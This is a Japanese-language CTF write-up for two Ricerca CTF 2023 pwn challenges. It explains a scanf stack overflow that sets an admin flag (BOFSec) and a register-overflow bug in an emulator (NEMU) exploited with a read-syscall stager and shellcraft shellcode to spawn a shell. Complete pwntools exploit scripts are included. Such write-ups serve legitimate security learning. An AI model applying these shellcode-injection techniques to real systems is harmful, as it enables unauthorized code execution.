Ricerca CTF 2023 Writeups
概要
Ricerca CTF 2023の競技中に解けたBOFSecとNEMUについてwriteupを書く
BOFSec
exploit
ソースコードを見るとuser.is_adminがtrueであればflagが表示されることが分かる。userに入力を読む際はget_auth関数が使われている。ソースコードは以下
auth_t get_auth(void) {
auth_t user = { .is_admin = 0 };
printf("Name: ");
scanf("%s", user.name);
return user;
}
入力を読む際にサイズのチェックがないのでBOFでuser.is_adminに何かしら値を書き込めばよい。ただしSSPが有効なのでこのチェックに引っ掛からない程度の書き込みを行う。exploitは以下。
from pwn import *
binfile = './chall'
elf = ELF(binfile)
context.binary = elf
context.log_level = 'critical'
context.terminal = ["tmux", "splitw", "-h"]
HOST = 'bofsec.2023.ricercactf.com'
PORT = 9001
gs = '''
b main
c
'''
def start():
if args.GDB:
return gdb.debug(binfile, gdbscript = gs)
elif args.REMOTE:
return remote(HOST, PORT)
else:
return process(binfile)
io = start()
io.sendline(b'a' * 0x101)
print(io.recvall());
NEMU
方針
- 有効になっているセキュリティ機構を調べるとNXが無効になっているため、スタック上にshell codeを置いてそこに飛ばすことを考える。
- mov, inc, dbl, add関数を見てみると各レジスタは4byteで定義されているにも関わらず8byte単位で書き込みを行っており、4byte overflowを起こせることが分かる。
- 命令を実行するとop_fpに各命令に対応した関数のアドレスが入り、以下の部分で呼び出される。
((void (*)(uint64_t))op_fp)(((uint64_t(*)())read_fp)());
デバッグしていて気付いたのだが各関数の呼び出し時には直接関数の処理に飛んでいるわけではなくまずスタック上のコードに飛びそこから関数を呼び出すという流れになっている。例えばadd関数の呼び出しを追ってみると以下のようになる。

0x7fffffffd9c0(スタック上)にある処理が実行され、そこからadd関数に飛んでいることが分かる。
各関数を呼ぶ際にスタック上に置かれている処理が実行されるので、これを書き変えて任意の処理を実行する方針で行く。
exploit
まずr0, r1, r2, r3のアドレスを調べておく。mov関数にbreak pointを張って順番に調べていくと以下のようになった。
&r0 = 0x7fffffffd9b0
&r1 = 0x7fffffffd9bc
&r2 = 0x7fffffffd9b8
&r3 = 0x7fffffffd9b4
つまりスタック上の配置は以下のようになっている。
r0
r3
r2
r1
先ほどadd命令を実行した際、実行されていたのは0x7fffffffd9c0にある処理だった。このアドレスと&r1の差はなんと都合のいいことに4byteなのである。mov, inc, dbl, add関数では書き込みが8byte単位で行われていたために4byte overflowができたのだった。r1をoverflowすることでこの部分を書き変えることができる。
r0, r3, r2, r1には自由に書き込みができるのでこの部分にshellcodeを置いておき、&r0に実行を移すことを考える。しかしこの部分はシェルを起動するシェルコードを書きこむには小さすぎるので以下のstagerを書き込むことにした。
.intel_syntax noprefix
.global _start
_start:
add rdi, 0x10
xchg rdi, rsi
xchg eax, edx
syscall
jmp rsi
このstagerはread system callを呼び出して&r0 + 0x10に入力を読み込む。shellcodeの長さができるだけ小さくなるように工夫してある。最終的にopecode: 6(ADD), operand: r0を実行することでこの部分に処理を移す。(後述)これが実行される際にレジスタに入っている値を見てみると以下のようになっていた。

add関数の呼び出し前にreadreg関数が呼び出されているのでraxには&r0が入っている。readreg関数の返り値はadd関数の第一引数になるのでrdiにも&r0が入っている。rsiとrdxは0になっていた。
read sytem callの第二引数が入力を読む先になるが、これが&r0だとまずい。なぜならstagerのjmp rsiの部分を上書きしてしまうからである。そこでrdiに0x10を足して&r0 + 0x10にshellcodeを読み込むようにしている。stagerのサイズは0x10以下なのでこれで上書きされる心配はない。あとはxchg命令でrdiとrsi, eaxとedxを入れ替えれば以下のようになって引数が準備できる。(rdxには何か大きな値を入れておけばよいのでこれで問題ない)
rdi = 0
rsi = &r0 + 0x10
rax = 0
rdx = &r0の下位4byte
read system callによって&r0 + 0x10にshellcodeを読み込み、stagerの最後、jmp rsiによってshellcodeに実行が移る。問題はどうやって&r0に実行を移すかだ。ADD命令を呼んだ際&r0 + 0x4にあるコードが実行されれることが分かっている。この部分が実行される際、rdiにはreadreg関数の戻り値が入っているのでこれを利用して&r0に処理を移す。具体的には&r0 + 0x4にjmp rdiを書き込んだ上でopecode: 6(add), operand: r0を実行する。すると&r0 + 0x4に置いたjmp rdiが実行される。rdiには&r0が入るのでこれでstagerに実行が移る。jmp rdiは機械語に直すと0xffe7になる。これを&r0 + 0x4に書き込むために以下のようにする。
- opecode: 1(LOAD), operand: 0xe7ff000
- opecode: 2(MOV), operand: r1
これでr1に0xe7ff0000が書き込まれる。リトルエンディアンであることに注意。 - opecode: 4(DBL), operand: r1を16回呼び出す。
1bit左シフトすることは数値を2倍することに等しいことに注意。16進数1桁は4bitなので1桁左にずらすには4回2倍すればよい。なので16回2倍すると16進数4桁分左にずれる。これにより&r0 + 0x10に0xe7ff(jmp rdi)が書き込まれる。
後はopecode: 6(ADD), operand: r0を実行すれば&r0 + 0x10にあるjmp rdiが呼ばれ、rdiには&r0が入っているので&r0に処理が移り、&r0にはstagerがあるので&r10 + 0x10にshellcodeを読み込み、stagerの最後のjmp rsiによって&r10 + 0x10に移り、shellcodeが実行される。最終的なexploitは以下のようになる。r0, r3, r2, r1の書き込み順には注意が必要。前述の通りmov関数は4byte overflowするので後ろの4byteが0クリアされてしまうから。そこでr3, r2, r1の順で書き込みを行っている。r0にはADDI命令で書き込みを行う。これによりr3に影響を与えることなくr0に値を書き込むことができる。
from pwn import *
binfile = './chall'
elf = ELF(binfile)
context.binary = elf
context.log_level = 'critical'
context.terminal = ["tmux", "splitw", "-h"]
HOST = 'nemu.2023.ricercactf.com'
PORT = 9002
gs = '''
b main
c
'''
def start():
if args.GDB:
return gdb.debug(binfile, gdbscript = gs)
elif args.REMOTE:
return remote(HOST, PORT)
else:
return process(binfile)
io = start()
def load(num: hex):
io.sendlineafter(b'opcode: ', str(1).encode())
io.sendlineafter(b'perand: ', ('#%d'%(num)).encode())
def mov(i: int):
io.sendlineafter(b'opcode: ', str(2).encode())
io.sendlineafter(b'operand: ', ('r%d'%(i)).encode())
def inc(i: int):
io.sendlineafter(b'opcode: ', str(3).encode())
io.sendlineafter(b'operand: ', ('r%d'%(i)).encode())
def dbl(i: int):
io.sendlineafter(b'opcode: ', str(4).encode())
io.sendlineafter(b'operand', ('r%d'%(i)).encode())
def addi(num: hex):
io.sendlineafter(b'opcode: ', str(5).encode())
io.sendlineafter(b'operand', ('#%d'%(num)).encode())
def add(i: int):
io.sendlineafter(b'opcode: ', str(6).encode())
io.sendlineafter(b'operand: ', ('r%d'%(i)).encode())
load(0x92f78748)
mov(3)
load(0xe6ff050f)
mov(2)
load(0xe7ff0000)
mov(1)
for i in range(16):
dbl(1)
addi(0x28c88348)
add(0)
io.send(asm(shellcraft.sh()))
io.interactive()
Discussion